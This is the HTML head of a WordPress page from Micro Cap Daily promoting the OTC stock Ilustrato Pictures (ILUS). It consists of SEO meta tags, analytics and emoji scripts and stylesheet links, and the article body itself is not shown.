

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/
body_size: 50343
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/" />
<meta property="og:title" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange" />
<meta property="og:description" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) is rocketing up the charts in recent weeks htting new highs of $ 0.494 and averaging from $10 to $25 million in dollar volume. The stock is a leader in small caps and has its eye on a NASDAQ listing recently reporting it has started due diligence on a company which has [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/">
<meta name="twitter:title" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange">
<meta name="twitter:description" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) is rocketing up the charts in recent weeks htting new highs of $ 0.494 and averaging from $10 to $25 million in dollar volume. The stock is a leader in small caps and has its eye on a NASDAQ listing recently reporting it has started due diligence on a company which has [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &amp; Looks to Up List to Major Exchange - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &amp; Looks to Up List to Major Exchange" />
	<meta property="og:description" content="Ilustrato Pictures International Inc (OTCMKTS: ILUS) is rocketing up the charts in recent weeks htting new highs of $ 0.494 and averaging from $10 to $25 million in dollar volume. The stock is a leader in small caps and has its eye on a NASDAQ listing recently reporting it has started due diligence on a company which has [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2021-11-07T21:31:21+00:00" />
	<meta property="article:modified_time" content="2021-11-07T21:32:16+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="490" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/","url":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/","name":"Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy & Looks to Up List to Major Exchange - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#primaryimage"},"image":{"@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg","datePublished":"2021-11-07T21:31:21+00:00","dateModified":"2021-11-07T21:32:16+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2015/02/carouzel-hci-viocare_p.jpg","width":1200,"height":490},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange Comments Feed" href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
